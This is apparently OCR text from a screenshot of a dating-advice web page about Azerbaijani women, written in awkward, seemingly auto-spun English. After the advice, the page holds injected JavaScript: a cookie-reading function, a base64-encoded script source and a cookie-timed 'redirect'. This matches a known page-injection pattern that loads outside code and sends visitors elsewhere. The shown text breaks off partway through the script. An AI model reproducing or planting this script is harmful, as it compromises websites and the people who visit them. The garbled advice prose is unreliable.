
gentlemanly part will certainly work with your benefit when
you look at the relationship.
Be frank. A normal Azerbaijani woman is extremely truthful
and she expects the exact same behavior from you.
Continually be frank and forthcoming regarding the
motives, issues, objectives, and emotions, and just then
you can certainly expect the exact same from her.
Be helpful. Azerbaijani women can be really self-sufficient
and will easily survive on their own, nevertheless they will
constantly appreciate you wanting to assist. If you read
about all of your Azerbaijani girl’s problems, provide your
help that is sincere and efforts won’t go unnoticed.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;